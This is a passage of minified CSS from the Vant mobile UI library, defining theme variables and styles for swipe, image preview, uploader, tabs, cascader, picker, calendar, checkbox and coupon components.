var(--van-border-color)}.van-swipe{position:relative;overflow:hidden;-webkit-transform:translateZ(0);transform:translateZ(0);cursor:-webkit-grab;cursor:grab;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.van-swipe__track{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%}.van-swipe__track--vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.van-swipe__indicators{position:absolute;bottom:var(--van-swipe-indicator-margin);left:50%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-transform:translate(-50%);-ms-transform:translate(-50%);transform:translate(-50%)}.van-swipe__indicators--vertical{top:50%;bottom:auto;left:var(--van-swipe-indicator-margin);-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.van-swipe__indicators--vertical .van-swipe__indicator:not(:last-child){margin-bottom:var(--van-swipe-indicator-size)}.van-swipe__indicator{width:var(--van-swipe-indicator-size);height:var(--van-swipe-indicator-size);background-color:var(--van-swipe-indicator-inactive-background);border-radius:100%;opacity:var(--van-swipe-indicator-inactive-opacity);-webkit-transition:opacity var(--van-duration-fast),background-color var(--van-duration-fast);transition:opacity var(--van-duration-fast),background-color var(--van-duration-fast)}.van-swipe__indicator:not(:last-child){margin-right:var(--van-swipe-indicator-size)}.van-swipe__indicator--active{background-color:var(--van-swipe-indicator-active-background);opacity:var(--van-swipe-indicator-active-opacity)}.van-swipe-item{position:relative;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%}:root{--van-image-preview-index-text-color: var(--van-white);--van-image-preview-index-font-size: var(--van-font-size-md);--van-image-preview-index-line-height: var(--van-line-height-md);--van-image-preview-index-text-shadow: 0 .02667rem .02667rem var(--van-gray-8);--van-image-preview-overlay-background: rgba(0, 0, 0, .9);--van-image-preview-close-icon-size: .58667rem;--van-image-preview-close-icon-color: var(--van-gray-5);--van-image-preview-close-icon-margin: var(--van-padding-md);--van-image-preview-close-icon-z-index: 1}.van-image-preview{position:fixed;top:0;left:0;width:100%;height:100%;max-width:none;background-color:transparent;-webkit-transform:none;-ms-transform:none;transform:none}.van-image-preview__swipe{height:100%}.van-image-preview__swipe-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;overflow:hidden}.van-image-preview__cover{position:absolute;top:0;left:0}.van-image-preview__image,.van-image-preview__image-wrap{width:100%;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.van-image-preview__image--vertical,.van-image-preview__image-wrap--vertical{width:auto;height:100%}.van-image-preview__image img,.van-image-preview__image-wrap img,.van-image-preview__image video,.van-image-preview__image-wrap video{-webkit-user-drag:none}.van-image-preview__image .van-image__error,.van-image-preview__image-wrap .van-image__error{top:30%;height:40%}.van-image-preview__image .van-image__error-icon,.van-image-preview__image-wrap .van-image__error-icon{font-size:.96rem}.van-image-preview__image .van-image__loading,.van-image-preview__image-wrap .van-image__loading{background-color:transparent}.van-image-preview__index{position:absolute;top:var(--van-padding-md);left:50%;color:var(--van-image-preview-index-text-color);font-size:var(--van-image-preview-index-font-size);line-height:var(--van-image-preview-index-line-height);text-shadow:var(--van-image-preview-index-text-shadow);-webkit-transform:translate(-50%);-ms-transform:translate(-50%);transform:translate(-50%)}.van-image-preview__overlay{background:var(--van-image-preview-overlay-background)}.van-image-preview__close-icon{position:absolute;z-index:var(--van-image-preview-close-icon-z-index);color:var(--van-image-preview-close-icon-color);font-size:var(--van-image-preview-close-icon-size)}.van-image-preview__close-icon--top-left{top:var(--van-image-preview-close-icon-margin);left:var(--van-image-preview-close-icon-margin)}.van-image-preview__close-icon--top-right{top:var(--van-image-preview-close-icon-margin);right:var(--van-image-preview-close-icon-margin)}.van-image-preview__close-icon--bottom-left{bottom:var(--van-image-preview-close-icon-margin);left:var(--van-image-preview-close-icon-margin)}.van-image-preview__close-icon--bottom-right{right:var(--van-image-preview-close-icon-margin);bottom:var(--van-image-preview-close-icon-margin)}:root{--van-uploader-size: 2.13333rem;--van-uploader-icon-size: .64rem;--van-uploader-icon-color: var(--van-gray-4);--van-uploader-text-color: var(--van-text-color-2);--van-uploader-text-font-size: var(--van-font-size-sm);--van-uploader-upload-background: var(--van-gray-1);--van-uploader-upload-active-color: var(--van-active-color);--van-uploader-delete-color: var(--van-white);--van-uploader-delete-icon-size: .37333rem;--van-uploader-delete-background: rgba(0, 0, 0, .7);--van-uploader-file-background: var(--van-background);--van-uploader-file-icon-size: .53333rem;--van-uploader-file-icon-color: var(--van-gray-7);--van-uploader-file-name-padding: 0 var(--van-padding-base);--van-uploader-file-name-margin-top: var(--van-padding-xs);--van-uploader-file-name-font-size: var(--van-font-size-sm);--van-uploader-file-name-text-color: var(--van-gray-7);--van-uploader-mask-text-color: var(--van-white);--van-uploader-mask-background: rgba(50, 50, 51, .88);--van-uploader-mask-icon-size: .58667rem;--van-uploader-mask-message-font-size: var(--van-font-size-sm);--van-uploader-mask-message-line-height: var(--van-line-height-xs);--van-uploader-loading-icon-size: .58667rem;--van-uploader-loading-icon-color: var(--van-white);--van-uploader-disabled-opacity: var(--van-disabled-opacity)}.van-uploader{position:relative;display:inline-block}.van-uploader__wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.van-uploader__wrapper--disabled{opacity:var(--van-uploader-disabled-opacity)}.van-uploader__input{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;cursor:pointer;opacity:0}.van-uploader__input-wrapper{position:relative}.van-uploader__input:disabled{cursor:not-allowed}.van-uploader__upload{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-sizing:border-box;box-sizing:border-box;width:var(--van-uploader-size);height:var(--van-uploader-size);margin:0 var(--van-padding-xs) var(--van-padding-xs) 0;background:var(--van-uploader-upload-background)}.van-uploader__upload:active{background-color:var(--van-uploader-upload-active-color)}.van-uploader__upload--readonly:active{background-color:var(--van-uploader-upload-background)}.van-uploader__upload-icon{color:var(--van-uploader-icon-color);font-size:var(--van-uploader-icon-size)}.van-uploader__upload-text{margin-top:var(--van-padding-xs);color:var(--van-uploader-text-color);font-size:var(--van-uploader-text-font-size)}.van-uploader__preview{position:relative;margin:0 var(--van-padding-xs) var(--van-padding-xs) 0;cursor:pointer}.van-uploader__preview-image{display:block;width:var(--van-uploader-size);height:var(--van-uploader-size);overflow:hidden}.van-uploader__preview-delete{position:absolute;top:0;right:0}.van-uploader__preview-delete--shadow{width:var(--van-uploader-delete-icon-size);height:var(--van-uploader-delete-icon-size);background:var(--van-uploader-delete-background);border-radius:0 0 0 .32rem}.van-uploader__preview-delete-icon{position:absolute;top:0;right:0;color:var(--van-uploader-delete-color);font-size:var(--van-uploader-delete-icon-size);-webkit-transform:scale(.7) translate(10%,-10%);-ms-transform:scale(.7) translate(10%,-10%);transform:scale(.7) translate(10%,-10%)}.van-uploader__preview-cover{position:absolute;top:0;right:0;bottom:0;left:0}.van-uploader__mask{position:absolute;top:0;right:0;bottom:0;left:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;color:var(--van-uploader-mask-text-color);background:var(--van-uploader-mask-background)}.van-uploader__mask-icon{font-size:var(--van-uploader-mask-icon-size)}.van-uploader__mask-message{margin-top:.16rem;padding:0 var(--van-padding-base);font-size:var(--van-uploader-mask-message-font-size);line-height:var(--van-uploader-mask-message-line-height)}.van-uploader__loading{width:var(--van-uploader-loading-icon-size);height:var(--van-uploader-loading-icon-size);color:var(--van-uploader-loading-icon-color)}.van-uploader__file{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:var(--van-uploader-size);height:var(--van-uploader-size);background:var(--van-uploader-file-background)}.van-uploader__file-icon{color:var(--van-uploader-file-icon-color);font-size:var(--van-uploader-file-icon-size)}.van-uploader__file-name{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;margin-top:var(--van-uploader-file-name-margin-top);padding:var(--van-uploader-file-name-padding);color:var(--van-uploader-file-name-text-color);font-size:var(--van-uploader-file-name-font-size);text-align:center}:root{--van-tab-text-color: var(--van-gray-7);--van-tab-active-text-color: var(--van-text-color);--van-tab-disabled-text-color: var(--van-text-color-3);--van-tab-font-size: var(--van-font-size-md);--van-tab-line-height: var(--van-line-height-md);--van-tabs-default-color: var(--van-primary-color);--van-tabs-line-height: 1.17333rem;--van-tabs-card-height: .8rem;--van-tabs-nav-background: var(--van-background-2);--van-tabs-bottom-bar-width: 1.06667rem;--van-tabs-bottom-bar-height: .08rem;--van-tabs-bottom-bar-color: var(--van-primary-color)}.van-tab{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 var(--van-padding-base);color:var(--van-tab-text-color);font-size:var(--van-tab-font-size);line-height:var(--van-tab-line-height);cursor:pointer}.van-tab--active{color:var(--van-tab-active-text-color);font-weight:var(--van-font-bold)}.van-tab--disabled{color:var(--van-tab-disabled-text-color);cursor:not-allowed}.van-tab--grow{-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;padding:0 var(--van-padding-sm)}.van-tab--shrink{-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none;padding:0 var(--van-padding-xs)}.van-tab--card{color:var(--van-tabs-default-color);border-right:var(--van-border-width) solid var(--van-tabs-default-color)}.van-tab--card:last-child{border-right:none}.van-tab--card.van-tab--active{color:var(--van-white);background-color:var(--van-tabs-default-color)}.van-tab--card--disabled{color:var(--van-tab-disabled-text-color)}.van-tab__text--ellipsis{display:-webkit-box;overflow:hidden;-webkit-line-clamp:1;-webkit-box-orient:vertical}.van-tabs{position:relative}.van-tabs__wrap{overflow:hidden}.van-tabs__wrap--page-top{position:fixed}.van-tabs__wrap--content-bottom{top:auto;bottom:0}.van-tabs__nav{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;background:var(--van-tabs-nav-background);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.van-tabs__nav--complete{overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch}.van-tabs__nav--complete::-webkit-scrollbar{display:none}.van-tabs__nav--line{-webkit-box-sizing:content-box;box-sizing:content-box;height:100%;padding-bottom:.4rem}.van-tabs__nav--line.van-tabs__nav--shrink,.van-tabs__nav--line.van-tabs__nav--complete{padding-right:var(--van-padding-xs);padding-left:var(--van-padding-xs)}.van-tabs__nav--card{-webkit-box-sizing:border-box;box-sizing:border-box;height:var(--van-tabs-card-height);margin:0 var(--van-padding-md);border:var(--van-border-width) solid var(--van-tabs-default-color);border-radius:var(--van-border-radius-sm)}.van-tabs__nav--card.van-tabs__nav--shrink{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.van-tabs__line{position:absolute;bottom:.4rem;left:0;z-index:1;width:var(--van-tabs-bottom-bar-width);height:var(--van-tabs-bottom-bar-height);background:var(--van-tabs-bottom-bar-color);border-radius:var(--van-tabs-bottom-bar-height)}.van-tabs__track{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;height:100%;will-change:left}.van-tabs__content--animated{overflow:hidden}.van-tabs--line .van-tabs__wrap{height:var(--van-tabs-line-height)}.van-tabs--card>.van-tabs__wrap{height:var(--van-tabs-card-height)}.van-tab__panel,.van-tab__panel-wrapper{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%}.van-tab__panel-wrapper--inactive{height:0;overflow:visible}:root{--van-cascader-header-height: 1.28rem;--van-cascader-header-padding: 0 var(--van-padding-md);--van-cascader-title-font-size: var(--van-font-size-lg);--van-cascader-title-line-height: .53333rem;--van-cascader-close-icon-size: .58667rem;--van-cascader-close-icon-color: var(--van-gray-5);--van-cascader-selected-icon-size: .48rem;--van-cascader-tabs-height: 1.28rem;--van-cascader-active-color: var(--van-primary-color);--van-cascader-options-height: 10.24rem;--van-cascader-option-disabled-color: var(--van-text-color-3);--van-cascader-tab-color: var(--van-text-color);--van-cascader-unselected-tab-color: var(--van-text-color-2)}.van-cascader__header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;height:var(--van-cascader-header-height);padding:var(--van-cascader-header-padding)}.van-cascader__title{font-weight:var(--van-font-bold);font-size:var(--van-cascader-title-font-size);line-height:var(--van-cascader-title-line-height)}.van-cascader__close-icon{color:var(--van-cascader-close-icon-color);font-size:var(--van-cascader-close-icon-size)}.van-cascader__tabs.van-tabs--line .van-tabs__wrap{height:var(--van-cascader-tabs-height)}.van-cascader__tab{color:var(--van-cascader-tab-color);font-weight:var(--van-font-bold)}.van-cascader__tab--unselected{color:var(--van-cascader-unselected-tab-color);font-weight:400}.van-cascader__option{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:.26667rem var(--van-padding-md);font-size:var(--van-font-size-md);line-height:var(--van-line-height-md);cursor:pointer}.van-cascader__option:active{background-color:var(--van-active-color)}.van-cascader__option--selected{color:var(--van-cascader-active-color);font-weight:var(--van-font-bold)}.van-cascader__option--disabled{color:var(--van-cascader-option-disabled-color);cursor:not-allowed}.van-cascader__option--disabled:active{background-color:transparent}.van-cascader__selected-icon{font-size:var(--van-cascader-selected-icon-size)}.van-cascader__options{-webkit-box-sizing:border-box;box-sizing:border-box;height:var(--van-cascader-options-height);padding-top:.16rem;overflow-y:auto;-webkit-overflow-scrolling:touch}:root{--van-picker-background: var(--van-background-2);--van-picker-toolbar-height: 1.17333rem;--van-picker-title-font-size: var(--van-font-size-lg);--van-picker-title-line-height: var(--van-line-height-md);--van-picker-action-padding: 0 var(--van-padding-md);--van-picker-action-font-size: var(--van-font-size-md);--van-picker-confirm-action-color: var(--van-primary-color);--van-picker-cancel-action-color: var(--van-text-color-2);--van-picker-option-font-size: var(--van-font-size-lg);--van-picker-option-padding: 0 var(--van-padding-base);--van-picker-option-text-color: var(--van-text-color);--van-picker-option-disabled-opacity: .3;--van-picker-loading-icon-color: var(--van-primary-color);--van-picker-loading-mask-color: rgba(255, 255, 255, .9);--van-picker-mask-color: linear-gradient(180deg, rgba(255, 255, 255, .9), rgba(255, 255, 255, .4)), linear-gradient(0deg, rgba(255, 255, 255, .9), rgba(255, 255, 255, .4))}.van-theme-dark{--van-picker-loading-mask-color: rgba(0, 0, 0, .6);--van-picker-mask-color: linear-gradient(180deg, rgba(0, 0, 0, .6), rgba(0, 0, 0, .1)), linear-gradient(0deg, rgba(0, 0, 0, .6), rgba(0, 0, 0, .1))}.van-picker{position:relative;background:var(--van-picker-background);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.van-picker__toolbar{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;height:var(--van-picker-toolbar-height)}.van-picker__cancel,.van-picker__confirm{height:100%;padding:var(--van-picker-action-padding);font-size:var(--van-picker-action-font-size);background-color:transparent;border:none}.van-picker__confirm{color:var(--van-picker-confirm-action-color)}.van-picker__cancel{color:var(--van-picker-cancel-action-color)}.van-picker__title{position:absolute;left:50%;color:var(--van-text-color);max-width:50%;font-weight:var(--van-font-bold);font-size:var(--van-picker-title-font-size);line-height:var(--van-picker-title-line-height);text-align:center;-webkit-transform:translate(-50%);-ms-transform:translate(-50%);transform:translate(-50%)}.van-picker__columns{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;cursor:-webkit-grab;cursor:grab}.van-picker__loading{position:absolute;top:0;right:0;bottom:0;left:0;z-index:3;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;color:var(--van-picker-loading-icon-color);background:var(--van-picker-loading-mask-color)}.van-picker__frame{position:absolute;top:50%;right:var(--van-padding-md);left:var(--van-padding-md);z-index:2;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);pointer-events:none}.van-picker__mask{position:absolute;top:0;left:0;z-index:1;width:100%;height:100%;background-image:var(--van-picker-mask-color);background-repeat:no-repeat;background-position:top,bottom;-webkit-transform:translateZ(0);transform:translateZ(0);pointer-events:none}.van-picker-column{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;overflow:hidden;font-size:var(--van-picker-option-font-size)}.van-picker-column__wrapper{-webkit-transition-timing-function:cubic-bezier(.23,1,.68,1);transition-timing-function:cubic-bezier(.23,1,.68,1)}.van-picker-column__item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:var(--van-picker-option-padding);color:var(--van-picker-option-text-color)}.van-picker-column__item--disabled{cursor:not-allowed;opacity:var(--van-picker-option-disabled-opacity)}:root{--van-picker-group-background: var(--van-background-2)}.van-picker-group{background:var(--van-picker-group-background)}.van-picker-group__tabs{margin-top:var(--van-padding-base)}.van-picker-group__tab-title{margin-right:.42667rem}:root{--van-calendar-background: var(--van-background-2);--van-calendar-popup-height: 80%;--van-calendar-header-shadow: 0 .05333rem .26667rem rgba(125, 126, 128, .16);--van-calendar-header-title-height: 1.17333rem;--van-calendar-header-title-font-size: var(--van-font-size-lg);--van-calendar-header-subtitle-font-size: var(--van-font-size-md);--van-calendar-weekdays-height: .8rem;--van-calendar-weekdays-font-size: var(--van-font-size-sm);--van-calendar-month-title-font-size: var(--van-font-size-md);--van-calendar-month-mark-color: rgba(242, 243, 245, .8);--van-calendar-month-mark-font-size: 4.26667rem;--van-calendar-day-height: 1.70667rem;--van-calendar-day-font-size: var(--van-font-size-lg);--van-calendar-day-margin-bottom: .10667rem;--van-calendar-range-edge-color: var(--van-white);--van-calendar-range-edge-background: var(--van-primary-color);--van-calendar-range-middle-color: var(--van-primary-color);--van-calendar-range-middle-background-opacity: .1;--van-calendar-selected-day-size: 1.44rem;--van-calendar-selected-day-color: var(--van-white);--van-calendar-info-font-size: var(--van-font-size-xs);--van-calendar-info-line-height: var(--van-line-height-xs);--van-calendar-selected-day-background: var(--van-primary-color);--van-calendar-day-disabled-color: var(--van-text-color-3);--van-calendar-confirm-button-height: .96rem;--van-calendar-confirm-button-margin: .18667rem 0}.van-theme-dark{--van-calendar-month-mark-color: rgba(100, 101, 102, .2);--van-calendar-day-disabled-color: var(--van-gray-7)}.van-calendar{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:100%;background:var(--van-calendar-background)}.van-calendar__popup.van-popup--top,.van-calendar__popup.van-popup--bottom{height:var(--van-calendar-popup-height)}.van-calendar__popup.van-popup--left,.van-calendar__popup.van-popup--right{height:100%}.van-calendar__popup .van-popup__close-icon{top:.29333rem}.van-calendar__header{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-box-shadow:var(--van-calendar-header-shadow);box-shadow:var(--van-calendar-header-shadow)}.van-calendar__month-title,.van-calendar__header-title,.van-calendar__header-subtitle{color:var(--van-text-color);height:var(--van-calendar-header-title-height);font-weight:var(--van-font-bold);line-height:var(--van-calendar-header-title-height);text-align:center}.van-calendar__header-title{font-size:var(--van-calendar-header-title-font-size)}.van-calendar__header-subtitle{font-size:var(--van-calendar-header-subtitle-font-size)}.van-calendar__month-title{font-size:var(--van-calendar-month-title-font-size)}.van-calendar__weekdays{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.van-calendar__weekday{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;font-size:var(--van-calendar-weekdays-font-size);line-height:var(--van-calendar-weekdays-height);text-align:center}.van-calendar__body{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;overflow:auto;-webkit-overflow-scrolling:touch}.van-calendar__days{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.van-calendar__month-mark{position:absolute;top:50%;left:50%;z-index:0;color:var(--van-calendar-month-mark-color);font-size:var(--van-calendar-month-mark-font-size);-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);pointer-events:none}.van-calendar__day,.van-calendar__selected-day{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center}.van-calendar__day{position:relative;width:14.285%;height:var(--van-calendar-day-height);font-size:var(--van-calendar-day-font-size);margin-bottom:var(--van-calendar-day-margin-bottom);cursor:pointer}.van-calendar__day--end,.van-calendar__day--start,.van-calendar__day--start-end,.van-calendar__day--multiple-middle,.van-calendar__day--multiple-selected{color:var(--van-calendar-range-edge-color);background:var(--van-calendar-range-edge-background)}.van-calendar__day--start{border-radius:var(--van-radius-md) 0 0 var(--van-radius-md)}.van-calendar__day--end{border-radius:0 var(--van-radius-md) var(--van-radius-md) 0}.van-calendar__day--start-end,.van-calendar__day--multiple-selected{border-radius:var(--van-radius-md)}.van-calendar__day--middle{color:var(--van-calendar-range-middle-color)}.van-calendar__day--middle:after{position:absolute;top:0;right:0;bottom:0;left:0;background-color:currentColor;opacity:var(--van-calendar-range-middle-background-opacity);content:""}.van-calendar__day--disabled{color:var(--van-calendar-day-disabled-color);cursor:default}.van-calendar__top-info,.van-calendar__bottom-info{position:absolute;right:0;left:0;font-size:var(--van-calendar-info-font-size);line-height:var(--van-calendar-info-line-height)}@media (max-width: 350px){.van-calendar__top-info,.van-calendar__bottom-info{font-size:.24rem}}.van-calendar__top-info{top:.16rem}.van-calendar__bottom-info{bottom:.16rem}.van-calendar__selected-day{width:var(--van-calendar-selected-day-size);height:var(--van-calendar-selected-day-size);color:var(--van-calendar-selected-day-color);background:var(--van-calendar-selected-day-background);border-radius:var(--van-radius-md)}.van-calendar__footer{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;padding-left:var(--van-padding-md);padding-right:var(--van-padding-md)}.van-calendar__confirm{height:var(--van-calendar-confirm-button-height);margin:var(--van-calendar-confirm-button-margin)}:root{--van-address-edit-padding: var(--van-padding-sm);--van-address-edit-buttons-padding: var(--van-padding-xl) var(--van-padding-base);--van-address-edit-button-margin-bottom: var(--van-padding-sm);--van-address-edit-button-font-size: var(--van-font-size-lg)}.van-address-edit{padding:var(--van-address-edit-padding)}.van-address-edit__fields{overflow:hidden;border-radius:var(--van-padding-xs)}.van-address-edit__fields .van-field__label{width:4.1em}.van-address-edit__default{margin-top:var(--van-padding-sm);overflow:hidden;border-radius:var(--van-padding-xs)}.van-address-edit__buttons{padding:var(--van-address-edit-buttons-padding)}.van-address-edit__button{margin-bottom:var(--van-address-edit-button-margin-bottom);font-size:var(--van-address-edit-button-font-size)}.van-address-edit-detail__search-item{background:var(--van-gray-2)}.van-radio-group--horizontal,.van-checkbox-group--horizontal{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}:root{--van-checkbox-size: .53333rem;--van-checkbox-border-color: var(--van-gray-5);--van-checkbox-duration: var(--van-duration-fast);--van-checkbox-label-margin: var(--van-padding-xs);--van-checkbox-label-color: var(--van-text-color);--van-checkbox-checked-icon-color: var(--van-primary-color);--van-checkbox-disabled-icon-color: var(--van-gray-5);--van-checkbox-disabled-label-color: var(--van-text-color-3);--van-checkbox-disabled-background: var(--van-border-color)}.van-checkbox{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;overflow:hidden;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.van-checkbox--disabled{cursor:not-allowed}.van-checkbox--label-disabled{cursor:default}.van-checkbox--horizontal{margin-right:var(--van-padding-sm)}.van-checkbox__icon{-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none;height:1em;font-size:var(--van-checkbox-size);line-height:1em;cursor:pointer}.van-checkbox__icon .van-icon{display:block;-webkit-box-sizing:border-box;box-sizing:border-box;width:1.25em;height:1.25em;color:transparent;font-size:.8em;line-height:1.25;text-align:center;border:1px solid var(--van-checkbox-border-color);-webkit-transition-duration:var(--van-checkbox-duration);transition-duration:var(--van-checkbox-duration);-webkit-transition-property:color,border-color,background-color;transition-property:color,border-color,background-color}.van-checkbox__icon--round .van-icon{border-radius:100%}.van-checkbox__icon--checked .van-icon{color:var(--van-white);background-color:var(--van-checkbox-checked-icon-color);border-color:var(--van-checkbox-checked-icon-color)}.van-checkbox__icon--disabled{cursor:not-allowed}.van-checkbox__icon--disabled .van-icon{background-color:var(--van-checkbox-disabled-background);border-color:var(--van-checkbox-disabled-icon-color)}.van-checkbox__icon--disabled.van-checkbox__icon--checked .van-icon{color:var(--van-checkbox-disabled-icon-color)}.van-checkbox__label{margin-left:var(--van-checkbox-label-margin);color:var(--van-checkbox-label-color);line-height:var(--van-checkbox-size)}.van-checkbox__label--left{margin:0 var(--van-checkbox-label-margin) 0 0}.van-checkbox__label--disabled{color:var(--van-checkbox-disabled-label-color)}:root{--van-coupon-margin: 0 var(--van-padding-sm) var(--van-padding-sm);--van-coupon-content-height: 2.24rem;--van-coupon-content-padding: .37333rem 0;--van-coupon-content-text-color: var(--van-text-color);--van-coupon-background: var(--van-background-2);--van-coupon-active-background: var(--van-active-color);--van-coupon-radius: var(--van-radius-lg);--van-coupon-shadow: 0 0 .10667rem rgba(0, 0, 0, .1);--van-coupon-head-width: 2.56rem;--van-coupon-amount-color: var(--van-primary-color);--van-coupon-amount-font-size: .8rem;--van-coupon-currency-font-size: 40%;--van-coupon-name-font-size: var(--van-font-size-md);--van-coupon-disabled-text-color: var(--van-text-color-2);--van-coupon-description-padding: var(--van-padding-xs) var(--van-padding-md);--van-coupon-description-border-color: var(--van-border-color);--van-coupon-checkbox-color: var(--van-primary-color)}.van-coupon{margin:var(--van-coupon-margin);overflow:hidden;background:var(--van-coupon-background);border-radius:var(--van-coupon-radius);-webkit-box-shadow:var(--van-coupon-shadow);box-shadow:var(--van-coupon-shadow)}.van-coupon:active{background-color:var(--van-coupon-active-background)}.van-coupon__content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;min-height:var(--van-coupon-content-height);padding:var(--van-coupon-content-padding);color:var(--van-coupon-content-text-color)}.van-coupon__head{position:relative;min-width:var(--van-coupon-head-width);padding:0 var(--van-padding-xs);color:var(--van-coupon-amount-color);text-align:center}.van-coupon__amount,.van-coupon__condition,.van-coupon__name,.van-coupon__valid{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.van-coupon__amount{margin-bottom:.16rem;font-weight:var(--van-font-bold);font-size:var(--van-coupon-amount-font-size);overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.van-coupon__amount span{font-size:var(--van-coupon-currency-font-size)}.van-coupon__amount 